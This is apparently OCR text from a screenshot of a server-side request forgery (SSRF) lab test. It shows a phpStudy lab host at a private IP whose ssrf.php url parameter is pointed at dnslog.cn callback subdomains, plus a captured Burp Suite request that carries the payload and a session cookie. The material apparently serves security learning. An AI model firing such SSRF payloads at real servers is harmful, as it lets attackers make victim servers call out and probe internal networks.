 phpStudy 探针 2014
DNSLog Platform
不安全
10.0.0.134/ssrf/ssrf.php/ssrf/ssrf.php?url=http://ookmgx.dnslog.cn
2
访问url
http://10.0.0.134/ssrf/ssrf.php?url=http://slqsth.dnslog.cn
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.134:80 请求
放包 废包 拦截请求 1 行动
Raw 参数 头 Hex
GET /ssrf/ssrf.php/ssrf/ssrf.php?url=http://ookmgx.dnslog.cn HTTP/1.1
Host: 10.0.0.134
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dr7c5bfh6dip7hgtkqqscaqhl6
Connection: close